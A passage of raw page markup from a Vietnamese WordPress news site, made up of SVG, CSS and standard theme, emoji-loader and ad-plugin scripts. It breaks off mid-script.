1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path><path class="stt1" d="M139.5 436.2c-27.3 0-54.7.9-82-.1-32.3-1.3-57-28.4-57-60.7 0-104.3.2-208.6 0-313C.5 26.7 28.4 1.8 60.5.9c33.6-.9 67.3-.2 101-.2.6 0 1.4-.3 1.7.7-.2 1.8-2 2-3.1 2.7-19.8 11.6-37.9 25.5-53.1 42.7-25.1 28.4-42.5 61-48.4 98.9-10.4 66.9 10.5 123.7 57.8 171.1 8.4 8.5 9.5 15.1 2.8 26.5-8.1 13.7-20.4 23-33.5 31.5-1.4.8-2.8 1.8-4.2 2.7-2.1 1.8-.8 2.7 1 3.5.4.9.9 1.7 1.5 2.5 11.5 10.2 22.4 21.1 33.7 31.5 5.3 4.9 10.6 10 15.7 15.1 2.1 1.9 5.6 2.5 6.1 6.1z"></path><path class="stt2" d="M139.5 436.2c-.5-3.5-4-4.1-6.1-6.2-5.1-5.2-10.4-10.2-15.7-15.1-11.3-10.4-22.2-21.3-33.7-31.5-.6-.8-1.1-1.6-1.5-2.5 25.5 5 50.4 1.6 74.9-5.9 8.3-2.5 16.6-5 25-7.1 5.7-1.5 11.7-1.2 17.2.8 63.4 21.8 126 19.8 187.6-7.2 25.1-11.1 48-26.7 67.4-46.2 1-1 1.7-2.5 3.5-2.6.9 1.4.4 2.9.4 4.4v58.5c.2 33.4-26.6 60.6-60 60.9h-.5c-36 .2-72 0-108 0H145.5c-2-.2-4-.3-6-.3z"></path><path class="stt1" d="M155.1 212.4c15.1 0 29.3-.1 43.4 0 7.9.1 12.2 3.4 13 9.7.9 7.9-3.7 13.2-12.3 13.3-16.2.2-32.3.1-48.5.1-4.7 0-9.3.2-14-.1-5.8-.3-11.5-1.5-14.3-7.5s-.8-11.4 3-16.3c15.4-19.6 30.9-39.3 46.4-58.9.9-1.2 1.8-2.4 2.7-3.5-1-1.7-2.4-.9-3.6-1-10.8-.1-21.7 0-32.5-.1-2.5 0-5-.3-7.4-.8-5.7-1.3-9.2-7-7.9-12.6.9-3.8 3.9-6.9 7.7-7.8 2.4-.6 4.9-.9 7.4-.9 17.8-.1 35.7-.1 53.5 0 3.2-.1 6.3.3 9.4 1.1 6.8 2.3 9.7 8.6 7 15.2-2.4 5.7-6.2 10.6-10 15.5-13.1 16.7-26.2 33.3-39.3 49.8-1.1 1.3-2.1 2.6-3.7 4.8z"></path><path class="stt1" d="M271.1 159.8c2.4-3.1 4.9-6 9-6.8 7.9-1.6 15.3 3.5 15.4 11.5.3 20 .2 40 0 60 0 5.2-3.4 9.8-8.3 11.3-5 1.9-10.7.4-14-3.9-1.7-2.1-2.4-2.5-4.8-.6-9.1 7.4-19.4 8.7-30.5 5.1-17.8-5.8-25.1-19.7-27.1-36.6-2.1-18.3 4-33.9 20.4-43.5 13.6-8.1 27.4-7.4 39.9 3.5zm-35.4 36.5c.2 4.4 1.6 8.6 4.2 12.1 5.4 7.2 15.7 8.7 23 3.3 1.2-.9 2.3-2 3.3-3.3 5.6-7.6 5.6-20.1 0-27.7-2.8-3.9-7.2-6.2-11.9-6.3-11-.7-18.7 7.8-18.6 21.9zM340.4 196.9c-.8-25.7 16.1-44.9 40.1-45.6 25.5-.8 44.1 16.3 44.9 41.3.8 25.3-14.7 43.2-38.6 45.6-26.1 2.6-46.8-16.3-46.4-41.3zm25.1-2.4c-.2 5 1.3 9.9 4.3 14 5.5 7.2 15.8 8.6 23 3 1.1-.8 2-1.8 2.9-2.8 5.8-7.6 5.8-20.4.1-28-2.8-3.8-7.2-6.2-11.9-6.3-10.8-.6-18.4 7.6-18.4 20.1zM331.6 177c0 15.5.1 31 0 46.5.1 7.1-5.5 13-12.6 13.2-1.2 0-2.5-.1-3.7-.4-5-1.3-8.8-6.6-8.8-12.9v-79.5c0-4.7-.1-9.3 0-14 .1-7.7 5-12.7 12.4-12.7 7.6-.1 12.7 4.9 12.7 12.9.1 15.6 0 31.3 0 46.9z"></path><path class="stt0" d="M235.7 196.3c-.1-14.1 7.6-22.6 18.5-22 4.7.2 9.1 2.5 11.9 6.4 5.6 7.5 5.6 20.1 0 27.7-5.4 7.2-15.7 8.7-23 3.3-1.2-.9-2.3-2-3.3-3.3-2.5-3.5-3.9-7.7-4.1-12.1zM365.5 194.5c0-12.4 7.6-20.7 18.4-20.1 4.7.1 9.1 2.5 11.9 6.3 5.7 7.6 5.7 20.5-.1 28-5.6 7.1-16 8.3-23.1 2.7-1.1-.8-2-1.8-2.8-2.9-3-4.1-4.4-9-4.3-14z"></path><path class="stt3" d="M66 1h328.1c35.9 0 65 29.1 65 65v303c0 35.9-29.1 65-65 65H66c-35.9 0-65-29.1-65-65V66C1 30.1 30.1 1 66 1z"></path></svg> </a></div>
<style>.cs-zalochat{cursor:pointer;font-size:27px;color:#265788;position:fixed;bottom:90px;left:43px;z-index:1000;height:30px}.cs-zalochat svg{width:30px;height:30px}#zaloid{background-color:#fff;border-radius:7px}#zaloid .stt0{fill:#fdfefe}#zaloid .stt1{fill:#0180c7}#zaloid .stt2{fill:#0172b1}#zaloid .stt3{fill:none;stroke:#0180c7;stroke-width:2;stroke-miterlimit:10}.cs-chatzalo{margin-bottom:12px;padding-top:7px;background-color:#39b54a;clear:both;border-radius:5px;color:#fff!important;max-width:341px;text-align:center}@media (max-width:768px){.cs-zalochat{bottom:61px;left:17px}}</style>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696d2ae214762
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tagdiv-type blockquote{margin:36px 5% 33px 0px;text-align:left;border-left:4px solid #06397a;padding-left:20px}.tagdiv-type blockquote p{font-size:20px}.td-footer-wrapper .td-pb-span12{display:none}.td-footer-wrapper .widget .block-title{margin-bottom:20px;text-transform:uppercase}.cs-ulft li{line-height:22px}.author .td-pb-span8 .td_module_10{clear:both}.woocommerce div.product div.images img{;border:1px dotted #5e5e5e}.td-module-meta-info .td-post-views{float:right;margin-right:22px;margin-top:15px;margin-left:11px}.woocommerce.columns-4{max-width:1070px;margin:0 auto 25px auto;border:1px solid #ccc;border-radius:10px;padding:15px;text-align:center}.woocommerce ul.products li.product .price{font-weight:600;color:#971c1c;font-size:19px;margin-top:5px}.home .woocommerce ul.products li.product{padding-bottom:0px!important;margin:0px!important}.woocommerce ul.products li.product .button{background-color:#3085b6;border-radius:5px}.woocommerce.columns-4 img{border:1px solid #ccc;padding:5px;border-radius:5px}.cs-ttpro{max-width:1070px;margin:0 auto;font-weight:bold;margin-bottom:18px;color:#297099}.td-menu-mob-open-menu #td-mobile-nav{height:100%!important;min-height:100px!important}.taxonomy-description,.td-post-content.tagdiv-type{font-size:18px!important;line-height:1.6!important}.td-post-template-default .td-post-header header .entry-title,body .td-page-title{font-size:36px!important;font-weight:700!important;line-height:46px!important}.single-post .kk-star-ratings{display:inline-block;width:142px;margin-top:7px;position:relative}.single-post .kk-star-ratings .kksr-legend{font-size:11.2px;position:absolute;top:-6px}.single-post .td-social-but-icon{padding-left:9px;padding-right:13px;line-height:30px;z-index:1}.single-post .td-social-handler,.single-post .td-social-network{position:relative;display:inline-block;margin:6px 3px 0;height:30px;min-width:30px;font-size:11px;text-align:center;vertical-align:middle}.single-post .td-post-sharing-top{float:right;margin-bottom:0;width:140px;margin-top:2px}.category .kk-star-ratings{margin-bottom:20px}.single-post .td-ps-notext .td-social-but-icon{width:30px}.single-post .kk-star-ratings .kksr-legend{text-align:right;width:100%;margin:5px 0px 0px 1px}.td-post-sharing-bottom{float:right;width:50%;text-align:right;padding:0px;margin-bottom:0px}.cs-modified{float:left;width:50%}.cs-modified time{display:block}.cs-share{float:left;width:100%;background-color:#f2f2f2;padding:10px 10px 5px 10px;margin-bottom:15px;border-radius:2px}.author-box-wrap{width:100%;float:left}.tdb_header_logo .tdb-logo-img-wrap img{margin-top:5px}.td_block_template_9 .td-block-title>*{color:#d54062!important;font-size:20px!important;font-weight:700!important}.cs-3itemnews .td_module_4{padding-bottom:0!important;margin-bottom:15px!important}.cs-3itemnews .td_module_4 h3{margin-top:15px}.td-main-sidebar .td_module_8{padding-bottom:0}.cs-3itemnews .td_module_8{padding-bottom:0;border-bottom:1px dashed #f2f2f2;margin-bottom:0;border-top:1px dotted #ccc;padding-top:10px}.cs-3itemnews .td-module-image{max-height:200px;overflow:hidden}.cs-homebl1 .td_module_8{border-bottom:1px dashed #f2f2f2;margin-bottom:2px!important;background-color:#f5f5f5;padding:10px 10px 1px 10px!important}.cs-hotnews{margin-bottom:0!important}.cs-hotnews h3{display:block;width:49%;float:left;margin:0;background-color:#009cd7;color:#fff;font-size:18px;font-weight:700;padding:5px 15px;text-align:center;line-height:30px}.cs-hotnews a{display:block;width:49%;float:right;margin:0;background-color:#009cd7;color:#fff;font-size:18px;font-weight:700;padding:5px 15px;text-align:center;line-height:30px}.cs-dotmobi{float:left;width:100%;height:1px;border-top:2px dotted #fff;margin-top:10px;margin-bottom:2px}.single-post .td-ps-notext .td-social-but-icon{width:30px!important}.single-post .td-social-but-icon{padding-left:9px;padding-right:13px;line-height:30px;z-index:1}.single-post .td-social-handler,.single-post .td-social-network{position:relative;display:inline-block;margin:6px 3px 0;height:30px;min-width:30px;font-size:11px;text-align:center;vertical-align:middle}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{margin-right:0!important;margin-left:10px;font-weight:700;line-height:23px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;text-overflow:ellipsis;font-size:14px;margin-top:10px;color:#222;padding-left:8px;margin-bottom:-1px}.td-post-date{color:#000}.single-post .td-ss-main-content .td-module-meta-info{float:left;width:100%;background-color:#dcefc9;padding:6px 10px 8px 7px;border-radius:3px}.td-module-meta-info .td-post-views{float:right;margin-right:22px}.single-post .td-post-title .td-module-meta-info{background-color:#f2f2f2;padding:6px 10px 8px 7px;border-radius:3px}.single-post .td-post-featured-image{position:relative;float:left;width:100%}.td-module-meta-info{display:inline-block}.post header .entry-title{font-size:26px;line-height:35px}.tdm-social-wrapper.tds-social3{max-width:180px}.td-post-template-2 .td-post-header .entry-title{font-size:30px}#toc_container p.toc_title{font-size:18px}.post-type-archive-product .td-main-page-wrap{padding-top:34px}#toc_container span.toc_toggle{float:right;display:block;width:calc(100% - 185px);text-align:right}#toc_container a,#toc_container a:hover{color:#000;text-decoration:none;width:100%;display:block}@media (max-width:991px){.td-post-content h2{font-size:26px;line-height:40px}.cs-mglt15{padding-left:15px!important;padding-right:15px!important}}@media only screen and (min-width:767px){.cs-dotmobi{display:none!important}}@media (max-width:767px){.td-post-date.cs-sg time{font-size:10px}.td-post-date.cs-sg{text-align:right;float:right}.single-post .td-post-sharing-top{float:left}.author-box-wrap .avatar{margin-bottom:5px;float:none}}</style>

<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://vnras.com/wp-admin/admin-ajax.php","nonce":"e335a65555"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="daim-track-internal-links-js-before">
/* <![CDATA[ */
window.DAIM_PARAMETERS = {ajax_url: "https://vnras.com/wp-admin/admin-ajax.php",nonce: "fd6bb916af"};
//# sourceURL=daim-track-internal-links-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.27" id="daim-track-internal-links-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vnras.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vnras.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
